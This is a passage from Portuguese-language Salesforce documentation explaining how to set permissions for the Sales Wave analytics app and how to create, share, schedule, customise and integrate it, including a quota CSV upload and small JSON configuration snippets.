- 7. [Noções básicas sobre as limitações do aplicativo Sales Wave](#page-3559-0) O Sales Wave oferece o seguinte suporte para objetos e dados do Salesforce.
- 8. [Conhecer os painéis e conjuntos de dados predefinidos do aplicativo Sales Wave](#page-3560-0) O aplicativo Sales Wave inclui painéis e conjuntos de dados predefinidos para acelerar a exploração de dados do Sales Wave.
- 9. [Conheça a terminologia de dados do aplicativo Sales Wave](#page-3563-0) Para melhor utilizar o aplicativo Sales Wave, entenda as métricas e os termos usados no aplicativo.

# <span id="page-3550-0"></span>Sobre o aplicativo Sales Wave

Conheça os benefícios do Sales Wave antes de criar e usar o aplicativo para explorar seus dados do Sales Cloud.



A Salesforce criou o aplicativo Sales Wave para facilitar a análise de dados do Sales Cloud.

A criação de aplicativos é fácil: usando um configurador integrado, responda a algumas perguntas sobre como você prefere visualizar dados. O Wave cuidará do resto. Após a criação do aplicativo, use seus conjuntos de dados, painéis e lenses predefinidos para explorar dados do Sales Cloud usando qualquer dispositivo compatível com Wave.

Você obtém rapidamente insights úteis dos seus dados de vendas usando a interface intuitiva do Wave. E pode se aprofundar nos principais aspectos dos negócios personalizando o Sales Wave de acordo as suas necessidades comerciais.

Nota: Sua organização pode usar o aplicativo Sales Wave com ou sem a plataforma Salesforce  $\mathbb{Z}$ Wave Analytics adquirindo uma licença do Sales Wave.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para usar aplicativos com o modelo Wave:

**•** "Usar aplicativos de modelo do Wave Analytics"

Para usar o Sales Wave:

**•** "Acessar modelos e aplicativos do Sales Cloud Analytics"

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"

# <span id="page-3551-0"></span>Configurar permissões do Salesforce para o aplicativo Sales Wave

Selecione a licença de conjunto de permissões do Sales Wave e crie e atribua conjuntos de permissões para permitir que os administradores e os usuários acessem o aplicativo Sales Wave.

Sua organização pode usar o aplicativo Sales Wave com ou sem a plataforma Salesforce Wave Analytics adquirindo uma licença do Sales Wave. A licença do Sales Wave ativa as permissões a seguir:

- **•** "Usar aplicativos com modelo do Wave Analytics" permite acesso a todos os aplicativos com modelo do Wave. O Sales Wave é o primeiro desses aplicativos.
- **•** "Acessar modelos e aplicativos do Sales Cloud Analytics" fornece acesso específico ao Sales Wave, assim como aos dados e painéis pré-construídos incluídos com ele.
- **•** "Gerenciar aplicativos com modelo do Wave Analytics" fornece aos administradores a capacidade de criar aplicativos Wave para usuários em suas organizações, neste caso o aplicativo Sales Wave.

# PERMISSÕES DO USUÁRIO

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics" permite que os administradores façam upload e download de JSON para fluxos de dados existentes.

O procedimento de criação de conjuntos de permissões utilizando essas permissões é idêntico ao adotado com qualquer conjunto de permissões do Salesforce: selecionar uma licença de conjunto de permissões, criar conjuntos de permissões com base nas permissões ativadas por essa licença e então atribuir conjuntos de permissões aos usuários. Você pode seguir o mesmo processo que usaria para configurar as permissões da plataforma Wave Analytics, exceto quanto ao uso, nesse caso, das permissões ativadas pela licença de conjunto de permissões do aplicativo Sales Wave Analytics. Consulte [Configuração da plataforma Wave](#page-3348-0) na página 3343. Em geral, você criará dois tipos de conjuntos de permissões do Sales Wave: um para usuários e outro para administradores.

- **1. Selecione a licença de conjunto de permissões do aplicativo Sales Wave Analytics.** Todos os usuários do Sales Wave na sua organização precisam da licença de conjunto de permissões de aplicativos Sales Analytics, que você seleciona e atribui aos usuários exatamente como faria com outras licenças de conjunto de permissões do Salesforce.
- **2. Crie e atribua um conjunto de permissões que permita aos usuários acessar o aplicativo Sales Wave.** A maioria dos usuários em sua organização requer apenas a capacidade de exibir o aplicativo Sales Wave. Para esses usuários, crie um conjunto de permissões que inclua as duas primeiras permissões listadas acima, ou seja, "Usar aplicativos com modelo do Wave Analytics" e "Acessar modelos e aplicativos do Sales Cloud Analytics". Com essas permissões, os usuários podem visualizar tudo no Sales Wave, bem como criar e editar painéis. Após criar o conjunto de permissões, pode atribuí-lo a usuários.
- **3. Crie e atribua um conjunto de permissões que permita aos administradores e alguns usuários acessar e gerenciar o aplicativo Sales Wave**. Os administradores e alguns usuários em sua organização requerem a capacidade de criar o aplicativo Sales Wave e compartilhá-lo com outros. Crie um conjunto de permissões que abranja todas as permissões incluídas na licença do Sales Wave e atribua-o a eles. Com essas permissões, os usuários podem não apenas visualizar tudo no Sales Wave e criar e editar painéis, como também criar, compartilhar e excluir o aplicativo, agendar e [trabalhar com fluxos de dados](#page-3375-0) e carregar dados externos (incluindo o arquivo CSV necessário para [atualizar o conjunto de dados de cotas\)](#page-3363-0). Os usuários com essas permissões podem editar e criar painéis e lenses, editar e criar conjuntos de dados com quaisquer dados do Salesforce (inclusive objetos personalizados) e carregar um arquivo CSV para o conjunto de dados de cotas.

# <span id="page-3552-0"></span>Criar e compartilhar o aplicativo Sales Wave

Use o configurador simples do aplicativo Sales Wave para criar o aplicativo e começar a desvendar o valor dos dados do Sales Wave rapidamente.

Siga as instruções a seguir para criar o aplicativo Sales Wave. Caso não fique satisfeito com o resultado, você pode excluir o aplicativo e recriá-lo rapidamente. Você também pode assistir ao vídeo [Criar o aplicativo Sales Wave, Parte 1: Usando o Assistente de Configuração,](http://salesforce.vidyard.com/watch/GIIRe3ScniIe5ioEhMJnIw) que cobre as etapas descritas aqui.

- **1.** Conecte-se ao Salesforce.
- **2.** Selecione **Wave Analytics** no menu Force.com (canto superior direito da janela do Salesforce).



### PERMISSÕES DO USUÁRIO

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"

- **3.** Clique em **Criar**, selecione **Aplicativo**, selecione **Sales Wave** e clique em **Continuar**
- **4.** O Salesforce abre o configurador do Sales Wave, que o ajuda a personalizar a sua experiência com o aplicativo. Haverá uma série de telas, cada uma com um conjunto de perguntas e suas possíveis respostas em menus suspensos. Responda às perguntas de acordo com a maneira como sua empresa prefere exibir dados. Para mais informações sobre como responder a essas perguntas, consulte [Personalizar a experiência do Sales Wave com o configurador.](#page-3564-0)
- **5.** Dê ao aplicativo um nome que outras pessoas na empresa reconheçam facilmente.
- **6.** Clique em **Criar** para acionar o fluxo de dados que cria o aplicativo e seus ativos (que incluem um [fluxo de dados](#page-3375-0), conjuntos de dados e painéis).
- **7.** O processo de criação do aplicativo pode levar alguns minutos. Quando estiver concluído, você verá os conjuntos de dados e painéis que fazem parte do aplicativo. Para verificar o status do fluxo de dados, abra a página inicial do Wave, clique no menu de engrenagem no canto superior direito da página, selecione Monitor de dados, depois selecione Exibição do fluxo de dados no menu suspenso no canto superior esquerdo e procure seu aplicativo.
- **8.** Se desejar alterar suas respostas depois de examinar os painéis, exclua o aplicativo e repita as etapas descritas acima. Para excluir, posicione o cursor sobre o ícone do aplicativo recém-criado, clique em Excluir e depois clique em Sim para confirmar a exclusão de todos os ativos associados ao aplicativo.
- **9.** Agora que você criou o aplicativo, compartilhe-o com os usuários na sua organização. Você pode compartilhá-lo somente com usuários que tenham as permissões "Usar aplicativos com modelo do Wave Analytics" e "Acessar modelos e aplicativos do Sales Cloud Analytics" ativadas. (Para saber mais sobre permissões do aplicativo Sales Wave, consulte [Configurar permissões do Salesforce](#page-3551-0) [para o aplicativo Sales Wave\)](#page-3551-0). Para compartilhar o aplicativo, role o cursor sobre o ícone do aplicativo recém-criado, clique em **Compartilhar**, digite os nomes dos membros da equipe, clique em **Adicionar** e clique em **Salvar**.

Caso sua empresa rastreie cotações no nível de usuários, será necessário atualizar o conjunto de dados Cotação (Alvo), criado com o aplicativo Sales Wave, para poder começar a explorar os dados. Consulte [Atualizar o conjunto de dados Cotação \(Alvo\) do aplicativo](#page-3363-0) [Sales Wave.](#page-3363-0)

Quando o aplicativo é criado, os painéis do Sales Wave mostram o número associado ao nome do papel na hierarquia, que não é a maneira mais útil de exibir o papel. Para ver o nome da pessoa responsável por esse papel, você pode atualizar o valor do papel editando o arquivo de metadados estendidos (XMD) do conjunto de dados correspondente. Consulte [Integrar o Sales Wave ao Salesforce](#page-3557-0) para obter mais detalhes.

CONSULTE TAMBÉM: [Personalizar a experiência do Sales Wave com o configurador](#page-3564-0) [Personalizar a experiência do Sales Wave com o configurador](#page-3564-0)

# Atualizar o conjunto de dados Cotação (Alvo) do aplicativo Sales Wave

Caso tenha respondido "sim" à pergunta do assistente de configuração sobre a utilização do rastreamento de cotas no nível de usuário pela sua empresa, para incluir informações de cotação em painéis, você precisará atualizar o conjunto de dados de cotas do Sales Wave de modo que ele seja refletido nos painéis do aplicativo.

Quando você cria o aplicativo Sales Wave, um conjunto de dados Cotação (Alvo) é criado junto com o aplicativo. Para explorar a maneira como os membros da equipe estão rastreando suas cotações mensais, trimestrais ou anuais no Sales Wave, é necessário seguir as instruções a seguir para atualizar o conjunto de dados Cotação. Você também pode assistir ao vídeo C [Criar o aplicativo](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [Sales Wave, Parte 2: carregar o arquivo CSV de cotas e agendar um fluxo de dados,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) que aborda as etapas descritas aqui.

Nota: Ao trabalhar com arquivos .CSV que serão importados para o Sales Wave, abra-os em  $\left( \mathbf{z}\right)$ um editor de texto. Se você abri-los no Microsoft Excel ou outro software de planilha, o arquivo será reformatado e não poderá ser utilizado no Sales Wave

# PERMISSÕES DO USUÁRIO

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"
- Nota: Se a sua empresa não rastreia as cotações no nível de usuários, ignore esta etapa. Você precisará concluir isso somente se tiver respondido "sim" à pergunta do [assistente de configuração](#page-3564-0) sobre utilização de rastreamento de cotas no nível de usuário pela sua empresa.
- **1.** Crie um arquivo .CSV que inclua os seguintes campos, nesta ordem: QuotaAmount, StartDate (no formato aaaa-mm-dd), OwnerName e Username. Consulte o [exemplo de arquivo .CSV do aplicativo Sales Wave](#page-3365-0).
- **2.** Salve o arquivo em um local fácil de lembrar.
- **3.** No Salesforce, acesse a página inicial do Wave Analytics e localize o conjunto de dados Cotação (Alvo).
- **4.** Passe o mouse sobre o conjunto de dados e clique em **Editar**.

**5.** O Salesforce exibe a tela de edição do conjunto de dados para o conjunto de dados de cotas. Na seção Atualizar dados, selecione **Selecionar ou arrastar o arquivo**



- **6.** Na caixa de diálogo que será aberta, navegue até o arquivo .CSV criado na Etapa 1 e clique duas vezes nele.
- **7.** Clique em **Atualizar Conjunto de dados**.
- **8.** Se o período fiscal for diferente do período de calendário, ou seja, se começar em uma data diferente de 1º de janeiro, você também precisará atualizar o arquivo de metadados de cotas.
	- **a.** Copie o JSON do [arquivo JSON do conjunto de dados de cotas do Sales Wave](#page-3366-0) e cole-o no editor de texto que preferir.
	- **b.** Altere o valor de "fiscalMonthOffset" de 4 para um número que represente o mês em que o seu período fiscal começa. Nos metadados do Sales Wave, o numeral "0" representa janeiro, "1" representa fevereiro e assim por diante, até "11", que representa dezembro.
	- **c.** Salve o arquivo na área de trabalho e carregue-o para o Sales Wave arrastando-o para **Selecionar ou arrastar o arquivo aqui...** na seção Adicionar arquivo de metadados (JSON) da tela de edição do conjunto de dados.
	- **d.** Clique em **Atualizar Conjunto de dados**.
- **9.** Depois de carregar os dados de cotas, execute o fluxo de dados novamente para atualizar os painéis.
	- **a.** Clique no menu de engrenagem no canto superior direito da tela do Sales Wave e selecione Monitor de dados.



**b.** Selecione Exibição do fluxo de dados no menu no canto superior esquerdo da tela do Monitor de dados.



**c.** Localize seu aplicativo; talvez seja necessário rolar para baixo na página. Abra o menu localizado na extremidade da tela, ao lado do nome e do ícone do aplicativo, e clique em



é tudo. O fluxo de dados garante que o Sales Wave tenha os dados de vendas mais recentes da sua empresa. Você pode aprender mais sobre fluxos de dados em [Manter dados do aplicativo Sales Wave atualizados programando um fluxos de dados](#page-3556-0).

# <span id="page-3556-0"></span>Agendar fluxos de dados diários do aplicativo Sales Wave

Antes de começar a explorar o Sales Wave, reprograme seu fluxo de dados diário para um horário fora do horário comercial padrão.

O processo de criação do Sales Wave inclui um fluxo de dados, que é repetido todos os dias no horário em que o aplicativo foi criado. Isso garante que os dados mais recentes do Salesforce sejam mostrados. Para que o fluxo de dados não interrompa o seu uso do aplicativo, reagende-o para ocorrer fora do horário comercial normal.

Você também pode assistir ao vídeo  $\odot$  [Criar o aplicativo Sales Wave, Parte 2: carregar o arquivo](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [CSV de cotas e agendar um fluxo de dados,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) que aborda as etapas descritas aqui.

**1.** Se ainda não estiver no **Wave Analytics**, acesse-o no menu do Force.com (canto superior direito da janela do Salesforce). Clique no ícone de engrenagem no canto superior direito da tela para abrir o Monitor de dados.



# PERMISSÕES DO USUÁRIO

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"

**2.** Selecione Exibição de fluxo de dados no menu no canto superior esquerdo da tela Monitor de dados.



**3.** Localize o aplicativo que você criou; talvez seja necessário rolar para baixo na página. Abra o menu localizado na extremidade direita da tela, ao lado do nome e do ícone do aplicativo. Selecione **Agendar** e defina um horário para o fluxo de dados. Selecione um

horário fora do horário comercial normal para que o fluxo de dados não interrompa as atividades de negócios. Clique em



# <span id="page-3557-0"></span>Integrar o Sales Wave ao Salesforce

### PERMISSÕES DO USUÁRIO



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

Torne o Sales Wave mais usável aplicando uma ampla variedade de integrações e personalizações opcionais.

Substituir nomes de papéis em conjuntos de dados, integrar o painel "Sales Wave – Visão geral da conta" à página Contas do Salesforce e expor o Sales Wave como uma guia no Salesforce Classic podem facilitar o uso do aplicativo pela sua equipe.

# Adicionar ações aos painéis do Sales Wave

Os painéis do Sales Wave usam ações que são ativadas nos layouts de página de Conta e Oportunidade. Para adicionar ações, edite o layout de página desses objetos.

No Salesforce, acesse a guia Contas ou Oportunidades, abra a página de uma conta ou oportunidade e clique no **link Editar layout** no canto superior direito da página.

Em Ações rápidas da seção Editor, clique no **link para substituir o layout global de editor**. Se você ou outra pessoa na sua organização já tiver feito isso, você não verá o link. Observe que essa seção pode ter um nome ligeiramente diferente na organização que você usa, como, por exemplo "Ações rápidas no Editor do Salesforce Classic".

No painel Layout da conta ou Layout da oportunidade (dependendo do objeto ao qual você está adicionando ações) na parte superior da página, clique em **Ações rápidas** à esquerda. Arraste as ações que começam com a palavra "Novo" (por exemplo, Nova tarefa, Nova nota) para a seção Ações rápidas na seção Editor.



Clique em **Salvar** para salvar suas alterações. As ações adicionadas ao layout agora estarão disponíveis em gráficos e tabelas nos painéis do Sales Wave.

# Substituir nome do papel em conjuntos de dados

O Sales Wave usa a hierarquia de papéis do Salesforce para ajudá-lo a entender o desempenho de vendas da sua empresa. Quando o aplicativo é criado, os painéis do Sales Wave mostram o número associado ao nome do papel na hierarquia, que não é a maneira mais útil de exibir o papel. Para ver o nome da pessoa responsável por esse papel, você pode atualizar o valor do papel editando o arquivo de metadados estendidos (XMD) do conjunto de dados correspondente.

Digamos que a sua hierarquia de papéis seja a seguinte:

```
CEO (Manager: Paul)
                  Sales WW (Manager: Yves)
                       Sales_WEST
                       Sales EAST
```
Para que o nome do gerente apareça nos painéis do Sales Wave, atualize o arquivo XMD do conjunto de dados de oportunidade com o seguinte:

```
{"labels": {
         "keys": {
                  "RoleName": {
                  "CEO": "Paul",
                  "Sales WW": "Yves"
                  },
          }
}}
```
Para obter mais informações, consulte [Referência de metadados estendidos \(XMD\) do Wave Analytics.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/)

### Integrar o painel de visão geral da conta ao layout de página da conta

Otimizamos o painel "Sales Wave – Visão geral da conta" para ser integrado ao layout de página de Conta do Salesforce. Para fazer isso, siga as instruções em [Integrar seu painel a uma página do Salesforce](#page-3533-0).

Para poder filtrar o painel com base na conta que você está visualizando, use esta string como filtro:

```
{
     "opportunity1": {
             "AccountId": ["$Id"]
     }
 }
```
opportunity1 corresponde ao nome do conjunto de dados de oportunidade no sistema. O nome pode ser diferente na sua organização.

# Disponibilizar o Sales Wave em uma guia do Salesforce Classic

Você pode acessar o Sales Wave indo para Wave Analytics no menu do Force.com e selecionando o aplicativo na página inicial do Wave. Para facilitar o acesso da sua equipe ao aplicativo, você pode expô-lo como uma guia no Salesforce Classic. Para isso, crie uma nova guia apontando para uma página do Visualforce que inclua o painel "Sales Wave – Visão geral". Instruções completas estão disponíveis em [Adicionar um painel do Wave Analytics a uma página do Visualforce.](#page-3535-0)

# <span id="page-3559-0"></span>Noções básicas sobre as limitações do aplicativo Sales Wave

O Sales Wave oferece o seguinte suporte para objetos e dados do Salesforce.

# Suporte do aplicativo Sales Wave para objetos e campos do Salesforce

O Sales Wave é compatível com todos os objetos e dados padrão e personalizados do Salesforce. Porém, ao ser criado inicialmente, o aplicativo inclui por padrão apenas um conjunto predefinido de objetos e campos.

O Sales Wave cria um fluxo de dados que expõe campos selecionados dos seguintes objetos do Salesforce padrão:

- **•** Contas
- **•** Usuários
- **•** Papéis
- **•** Oportunidades
- **•** Produtos (item de linha de oportunidade)
- **•** Tarefas
- **•** Compromissos

O Sales Wave é compatível com campos padrão e personalizados em objetos padrão do Salesforce. Os campos fornecidos são determinados pelas suas respostas ao criar o aplicativo usando o [assistente de configuração](#page-3564-0) integrado.

